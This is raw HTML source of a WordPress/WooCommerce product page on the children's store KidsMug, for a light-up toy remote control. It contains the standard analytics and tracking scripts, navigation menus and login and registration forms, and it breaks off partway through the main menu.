<script type="text/javascript" src="https://kidsmug.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.9.8.5" id="photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=9.8.5" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.8.5" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.8.5" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=8.4.1" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/themes/kidsmug/js/modernizr.custom.js?ver=6.9" id="modernizr-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-6WGVCKDJYG" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["kidsmug.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-6WGVCKDJYG");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<script></script><link rel="https://api.w.org/" href="https://kidsmug.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://kidsmug.com/wp-json/wp/v2/product/37082" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://kidsmug.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 9.8.5" />
<link rel='shortlink' href='https://kidsmug.com/?p=37082' />
<meta property="og:image" content="https://kidsmug.com/wp-content/uploads/2023/02/remote.jpg"><meta property="og:image:width" content="1024"><meta property="og:image:height" content="1024"><meta name="generator" content="Site Kit by Google 1.153.0" /><meta name="generator" content="performance-lab 3.9.0; plugins: ">
<meta property="og:url" content="https://kidsmug.com/product/light-n-sounds-remote-control/" /><meta property="og:site_name" content="KidsMug" /><meta property="og:type" content="og:product" /><meta property="og:title" content="Light  N Sounds Remote Control" /><meta property="og:image" content="https://kidsmug.com/wp-content/uploads/2023/02/remote.jpg" /><meta property="product:price:currency" content="USD" /><meta property="product:price:amount" content="9.43" /><meta property="og:description" content="Description:

 	Easy grasp, light-up remote control.
 	Sound effects and fun melodies.
 	Attract baby to press with different shapes and textured buttons." /><meta property="og:availability" content="instock" /><!-- Analytics by WP Statistics - https://wp-statistics.com -->
<!-- Google site verification - Google for WooCommerce -->
<meta name="google-site-verification" content="klazvic5liicLPPd9fbAQOpqgFFJF7jKkrFaG30gkkM" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
				<script  type="text/javascript">
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
			<!-- WooCommerce Facebook Integration Begin -->
			<script  type="text/javascript">

				fbq('init', '674863734169425', {}, {
    "agent": "woocommerce-9.8.5-3.4.10"
});

				fbq( 'track', 'PageView', {
    "source": "woocommerce",
    "version": "9.8.5",
    "pluginVersion": "3.4.10"
} );

				document.addEventListener( 'DOMContentLoaded', function() {
					// Insert placeholder for events injected when a product is added to the cart through AJAX.
					document.body.insertAdjacentHTML( 'beforeend', '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
				}, false );

			</script>
			<!-- WooCommerce Facebook Integration End -->
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- Google Tag Manager snippet added by Site Kit -->
<script type="text/javascript">
/* <![CDATA[ */

			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-PXF62WC' );
			
/* ]]> */
</script>

<!-- End Google Tag Manager snippet added by Site Kit -->
<meta name="generator" content="Powered by Slider Revolution 6.7.34 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://kidsmug.com/wp-content/uploads/2022/10/cropped-kidsmug-heart-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://kidsmug.com/wp-content/uploads/2022/10/cropped-kidsmug-heart-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://kidsmug.com/wp-content/uploads/2022/10/cropped-kidsmug-heart-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://kidsmug.com/wp-content/uploads/2022/10/cropped-kidsmug-heart-logo-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<link rel='stylesheet' id='rs-plugin-settings-css' href='//kidsmug.com/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.34' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>

	<body class="wp-singular product-template-default single single-product postid-37082 wp-custom-logo wp-theme-kidsmug theme-kidsmug woocommerce woocommerce-page woocommerce-demo-store woocommerce-no-js babystreet_fullwidth babystreet-main-menu-center babystreet-reveal-footer babystreet-stretched-footer babystreet-fullwidth-shop-pages wpb-js-composer js-comp-ver-8.4.1 vc_responsive">
				            <audio id="cart_add_sound" controls preload="auto" hidden="hidden">
                <source src="https://kidsmug.com/wp-content/themes/kidsmug/image/cart_add.wav" type="audio/wav">
            </audio>
				<div id="menu_mobile" class="menu-mobile-menu-container">        <ul class="babystreet-mobile-menu-tabs">
            <li>
                <a class="babystreet-mobile-menu-tab-link" href="#babystreet_mobile_menu_tab">Menu</a>
            </li>
									                <li>
                    <a class="babystreet-mobile-wishlist" href="https://kidsmug.com/wishlist/">Wishlist</a>
                </li>
			            <li>
                <a class="mob-close-toggle"></a>
            </li>
        </ul>
        <div id="babystreet_mobile_menu_tab">
            <ul id="mobile-menu" class="menu"><li id="menu-item-35080" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35080"><a href="#">By Age</a>
<ul class="sub-menu">
	<li id="menu-item-35090" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35090"><a href="#">0-12 months</a></li>
	<li id="menu-item-35091" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35091"><a href="#">1-2 years</a></li>
	<li id="menu-item-35092" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35092"><a href="#">3-4 years</a></li>
	<li id="menu-item-35093" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35093"><a href="#">5-7 years</a></li>
	<li id="menu-item-35094" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35094"><a href="#">8-12 years</a></li>
	<li id="menu-item-35095" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35095"><a href="#">12 years +</a></li>
</ul>
</li>
<li id="menu-item-35096" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35096"><a href="#">By Category</a>
<ul class="sub-menu">
	<li id="menu-item-35079" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35079"><a href="/product-category/new-born/">New born</a>
	<ul class="sub-menu">
		<li id="menu-item-35085" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35085"><a href="/product-category/new-born/car-seats/">Car Seats</a></li>
		<li id="menu-item-35086" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35086"><a href="/product-category/new-born/baby-accessories-new-born-2/">Baby Accessories</a></li>
	</ul>
</li>
	<li id="menu-item-35077" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35077"><a href="/product-category/toys/">Toys</a>
	<ul class="sub-menu">
		<li id="menu-item-35102" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35102"><a href="/product-category/bicycles/">Bicycles</a></li>
		<li id="menu-item-35103" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35103"><a href="/product-category/rollers/">Rollers</a></li>
		<li id="menu-item-35104" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35104"><a href="/product-category/toys/scooters/">Scooters</a></li>
	</ul>
</li>
	<li id="menu-item-35078" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35078"><a href="/product-category/school/">School</a>
	<ul class="sub-menu">
		<li id="menu-item-35084" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35084"><a href="/product-category/school/lunchbox-school/">Lunchbox</a></li>
		<li id="menu-item-36971" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36971"><a href="/product-category/school/pencil-case-school-2/">Pencil Case</a></li>
		<li id="menu-item-35082" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35082"><a href="/product-category/school/school-bags-school-2/">School bags</a></li>
		<li id="menu-item-35081" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35081"><a href="/product-category/school/stationery-school/">Stationery</a></li>
		<li id="menu-item-35083" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35083"><a href="/product-category/school/water-bottle-school-2/">Water bottle</a></li>
	</ul>
</li>
	<li id="menu-item-36972" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-36972"><a href="#">Gender</a>
	<ul class="sub-menu">
		<li id="menu-item-36974" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36974"><a href="/product-category/boys/">Boys</a></li>
		<li id="menu-item-36973" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36973"><a href="/product-category/girls/">Girls</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-35105" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35105"><a href="#">By Brands</a>
<ul class="sub-menu">
	<li id="menu-item-36965" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36965"><a href="/Androni-2/">Androni</a></li>
	<li id="menu-item-35108" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35108"><a href="/Asmodee-2/">Asmodee</a></li>
	<li id="menu-item-35106" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35106"><a href="/Avent/">Avent</a></li>
	<li id="menu-item-35111" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35111"><a href="/Baby-Trend/">Baby Trend</a></li>
	<li id="menu-item-36966" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36966"><a href="/Babyjem/">Babyjem</a></li>
	<li id="menu-item-36967" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36967"><a href="/Babyono-3/">Babyono</a></li>
	<li id="menu-item-35110" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35110"><a href="/barbie/">Barbie</a></li>
	<li id="menu-item-36968" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36968"><a href="/Bebe-Confort/">Bebe Confort</a></li>
	<li id="menu-item-35112" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35112"><a href="/Bentley/">Bentley</a></li>
	<li id="menu-item-35113" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35113"><a href="/beybattle-1/">Beybattle</a></li>
	<li id="menu-item-35114" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35114"><a href="/buki-2/">Buki</a></li>
	<li id="menu-item-35115" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35115"><a href="/crayola/">Crayola</a></li>
	<li id="menu-item-35116" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35116"><a href="/doomoo/">Doomoo</a></li>
	<li id="menu-item-36969" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36969"><a href="/Elele-life/">Elele life</a></li>
	<li id="menu-item-35167" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35167"><a href="/Fisher-price/">Fisher price</a></li>
	<li id="menu-item-35168" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35168"><a href="/gxin/">Gxin</a></li>
	<li id="menu-item-35169" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35169"><a href="/Hasbro-2/">Hasbro</a></li>
	<li id="menu-item-35171" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35171"><a href="/janod-2/">Janod</a></li>
</ul>
</li>
<li id="menu-item-36970" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36970"><a href="#">Promotions</a></li>
</ul>
        </div>
				</div>		            <div id="search">
													
<form role="search" method="get" id="searchform" action="https://kidsmug.com/">
	<div>
		<input type="text" value="" name="s" id="s" placeholder="Search Products" />
        <small class="babystreet-search-hint-text">Type and hit Enter to Search</small>
		<input type="submit" id="searchsubmit" value="Search Products" />
		<input type="hidden" name="post_type" value="product" />
	</div>
</form>				            </div>
				<!-- MAIN WRAPPER -->
		<div id="container">
			<!-- If it is not a blank page template -->
											<!-- Collapsible Pre-Header -->
								<!-- END Collapsible Pre-Header -->
				<!-- HEADER -->
								<div id="header" class="babystreet-has-header-top"  >
											<div id="header_top" class="fixed">
							<div class="inner has-top-menu">
																<!--	Social profiles in header-->
																	<div class="babystreet-social">
	<ul>
									<li><a title="Follow on Facebook" class="facebook" target="_blank"  href="https://facebook.com/kidsmug"><i class="fa fa-facebook"></i></a></li>
												<li><a title="Follow on Twitter" class="twitter" target="_blank"  href="https://twitter.com/kidsmug"><i class="fa fa-twitter"></i></a></li>
																	<li><a title="Follow on YouTube" class="youtube" target="_blank"  href="https://www.youtube.com/@kidsmug"><i class="fa fa-youtube-play"></i></a></li>
																						<li><a title="Follow on LinkedIn" class="linkedin" target="_blank"  href="https://www.linkedin.com/company/kidsmug/"><i class="fa fa-linkedin"></i></a></li>
																						<li><a title="Follow on Instagram" class="instegram" target="_blank"  href="https://instagram.com/kidsmug"><i class="fa fa-instagram"></i></a></li>
												<li><a title="Follow on Pinterest" class="pinterest" target="_blank"  href="https://www.pinterest.com/kidsmug"><i class="fa fa-pinterest"></i></a></li>
																</ul>
</div>																									<div class="babystreet-top-bar-message">
																															<span class="babystreet-top-bar-mail">
												<a href="/cdn-cgi/l/email-protection#c7aea9a1a887acaea3b4aab2a0e9a4a8aa">													<span class="__cf_email__" data-cfemail="620b0c040d22090b06110f17054c010d0f">[email&#160;protected]</span>												</a>											</span>
																															<span class="babystreet-top-bar-phone">
												<a href="tel:+96170062251">													+96170062251												</a>											</span>
																			</div>
																<div id="menu" class="menu-top-menu-container"><ul id="topnav2" class=""><li id="menu-item-35526" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35526"><a href="/kidsmug-story/">Our Story</a></li>
<li id="menu-item-35527" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35527"><a href="/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-35529" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35529"><a href="https://kidsmug.com/term-and-conditions/">Term and Conditions</a></li>
<li id="menu-item-35525" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35525"><a href="https://kidsmug.com/contact-us/">Contact Us</a></li>
</ul></div>							</div>
						</div>
					
					<div class="inner main_menu_holder fixed has-main-menu">
						<div  id="logo">
							<a href="https://kidsmug.com/"  title="KidsMug" rel="home">
								<img width="359" height="105" src="https://kidsmug.com/wp-content/uploads/2022/10/kidsmug-new-logo-strong-pink.png" class="" alt="" decoding="async" srcset="https://kidsmug.com/wp-content/uploads/2022/10/kidsmug-new-logo-strong-pink.png 359w, https://kidsmug.com/wp-content/uploads/2022/10/kidsmug-new-logo-strong-pink-350x102.png 350w, https://kidsmug.com/wp-content/uploads/2022/10/kidsmug-new-logo-strong-pink-300x88.png 300w, https://kidsmug.com/wp-content/uploads/2022/10/kidsmug-new-logo-strong-pink-100x29.png 100w" sizes="(max-width: 359px) 100vw, 359px" /><img width="359" height="105" src="https://kidsmug.com/wp-content/uploads/2022/10/kidsmug-new-logo-strong-pink.png" class="transparent_logo" alt="" decoding="async" srcset="https://kidsmug.com/wp-content/uploads/2022/10/kidsmug-new-logo-strong-pink.png 359w, https://kidsmug.com/wp-content/uploads/2022/10/kidsmug-new-logo-strong-pink-350x102.png 350w, https://kidsmug.com/wp-content/uploads/2022/10/kidsmug-new-logo-strong-pink-300x88.png 300w, https://kidsmug.com/wp-content/uploads/2022/10/kidsmug-new-logo-strong-pink-100x29.png 100w" sizes="(max-width: 359px) 100vw, 359px" /><img width="50" height="50" src="https://kidsmug.com/wp-content/uploads/2022/10/kidsmug-square-logo.png" class="babystreet_mobile_logo" alt="" decoding="async" />															</a>
						</div>
						<a class="mob-menu-toggle" href="#"><i class="fa fa-bars"></i></a>

													<div class="babystreet-search-cart-holder">
								                                    <div class="babystreet-search-trigger">
                                        <a href="#" title="Search"><i class="fa fa-search"></i></a>
                                    </div>
								
								<!-- SHOPPING CART -->
																	<ul id="cart-module" class="site-header-cart">
												<li class="">
			<a id="babystreet_quick_cart_link" class="cart-contents" href="https://kidsmug.com/cart-2/" title="View your shopping cart">
				<span class="count">0</span>
			</a>
		</li>
												<li>
											<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>										</li>
									</ul>
																<!-- END OF SHOPPING CART -->

																	<div class="babystreet-wishlist-counter">
										<a href="https://kidsmug.com/wishlist/" title="Wishlist">
											<i class="fa fa-heart"></i>
											                                                <span class="babystreet-wish-number">0</span>
																					</a>
									</div>
								
								
																
																										                                    <div id="babystreet-account-holder" class="babystreet-user-not-logged" >
                                        <a href="https://kidsmug.com/my-account/" title="My Account">
                                            <i class="fa fa-user"></i>
                                        </a>
                                        <div class="babystreet-header-account-link-holder">
		                                    			                                    <div class="woocommerce"><div class="woocommerce-notices-wrapper"></div>

<div class="u-columns col2-set" id="customer_login">

	<div class="u-column1 col-1">


		<h2>Login</h2>

		<form class="woocommerce-form woocommerce-form-login login" method="post" novalidate>

			
			<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
				<label for="username">Username or email address&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Required</span></label>
				<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" required aria-required="true" />			</p>
			<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
				<label for="password">Password&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Required</span></label>
				<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" required aria-required="true" />
			</p>

			
			<p class="form-row">
				<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
					<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Remember me</span>
				</label>
				<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="d7056b0375" /><input type="hidden" name="_wp_http_referer" value="/product/light-n-sounds-remote-control/" />				<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
			</p>
			<p class="woocommerce-LostPassword lost_password">
				<a href="https://kidsmug.com/my-account/lost-password/">Lost your password?</a>
			</p>

			
		</form>


	</div>

	<div class="u-column2 col-2">

		<h2>Register</h2>

		<form method="post" class="woocommerce-form woocommerce-form-register register"  >

			
			
			<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
				<label for="reg_email">Email address&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Required</span></label>
				<input type="email" class="woocommerce-Input woocommerce-Input--text input-text" name="email" id="reg_email" autocomplete="email" value="" required aria-required="true" />			</p>

			
				<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
					<label for="reg_password">Password&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Required</span></label>
					<input type="password" class="woocommerce-Input woocommerce-Input--text input-text" name="password" id="reg_password" autocomplete="new-password" required aria-required="true" />
				</p>

			
			<wc-order-attribution-inputs></wc-order-attribution-inputs><div class="woocommerce-privacy-policy-text"><p>Your personal data will be used to support your experience throughout this website, to manage access to your account, and for other purposes described in our <a href="https://kidsmug.com/privacy-policy/" class="woocommerce-privacy-policy-link" target="_blank">privacy policy</a>.</p>
</div>
			<p class="woocommerce-form-row form-row">
				<input type="hidden" id="woocommerce-register-nonce" name="woocommerce-register-nonce" value="e96f514886" /><input type="hidden" name="_wp_http_referer" value="/product/light-n-sounds-remote-control/" />				<button type="submit" class="woocommerce-Button woocommerce-button button woocommerce-form-register__submit" name="register" value="Register">Register</button>
			</p>

			
		</form>

	</div>

</div>

</div>		                                                                            </div>
                                    </div>
								
							</div>
												<div id="main-menu" class="menu-main-menu-container"><ul id="main_nav" class="menu"><li id="menu-item-35539" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35539"><a href="#">By Age</a><div class="babystreet-mega-menu" style="display:none">
<ul class="sub-menu">
	<li id="menu-item-35528" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35528 babystreet_colum_title"><a href="/product-category/toys/1-2-years-toys/">0-2 years</a>
	<ul class="sub-menu">
		<li id="menu-item-35540" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35540"><a href="#">Toys</a></li>
		<li id="menu-item-35541" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35541"><a href="#">Baby Accessories</a></li>
		<li id="menu-item-35542" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35542"><a href="#">Bath &#038; care</a></li>
		<li id="menu-item-35543" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35543"><a href="#">Clothing</a></li>
		<li id="menu-item-35544" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35544"><a href="#">Feeding</a></li>
	</ul>
</li>
	<li id="menu-item-35546" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35546 babystreet_colum_title"><a href="#">3-5 years</a>
	<ul class="sub-menu">
		<li id="menu-item-35547" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35547"><a href="#">Toys</a></li>
		<li id="menu-item-35548" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35548"><a href="#">Healthy snacks</a></li>
		<li id="menu-item-35549" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35549"><a href="#">Clothing</a></li>
	</ul>
</li>
	<li id="menu-item-35552" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35552 babystreet_colum_title"><a href="#">6-9 years</a>
	<ul class="sub-menu">
		<li id="menu-item-35553" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35553"><a href="#">Toys</a></li>
		<li id="menu-item-35554" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35554"><a href="#">Snacks</a></li>
		<li id="menu-item-35555" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35555"><a href="#">Clothing</a></li>
		<li id="menu-item-35550" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35550"><a href="#">Stationery</a></li>
		<li id="menu-item-35551" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35551"><a href="#">Learning</a></li>
	</ul>
</li>
	<li id="menu-item-35556" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35556 babystreet_colum_title"><a href="#">10 &#8211; years</a>
	<ul class="sub-menu">
		<li id="menu-item-35557" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35557"><a href="#">Toys</a></li>
		<li id="menu-item-35558" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35558"><a href="#">Snacks</a></li>
		<li id="menu-item-35559" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35559"><a href="#">Clothing</a></li>
		<li id="menu-item-35560" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35560"><a href="#">Stationery</a></li>
		<li id="menu-item-35561" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35561"><a href="#">Games</a></li>
	</ul>
</li>
	<li id="menu-item-35562" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35562 babystreet_colum_title">
	<ul class="sub-menu">
		<li id="menu-item-35563" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35563"></li>
	</ul>
</li>
</ul>
</div></li>
<li id="menu-item-35545" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35545"><a href="#">By Category</a><div class="babystreet-mega-menu" style="display:none">
<ul class="sub-menu">
	<li id="menu-item-35565" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35565 babystreet_colum_title"><a href="/product-category/new-born/">New born</a>
	<ul class="sub-menu">
		<li id="menu-item-35569" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35569"><a href="/product-category/new-born/car-seats/">Car seats</a></li>
		<li id="menu-item-35570" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35570"><a href="/product-category/new-born/baby-accessories-new-born-2/">Baby accessories</a></li>
	</ul>
</li>
	<li id="menu-item-35564" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35564 babystreet_colum_title"><a href="/product-category/toys/">Toys</a>
	<ul class="sub-menu">
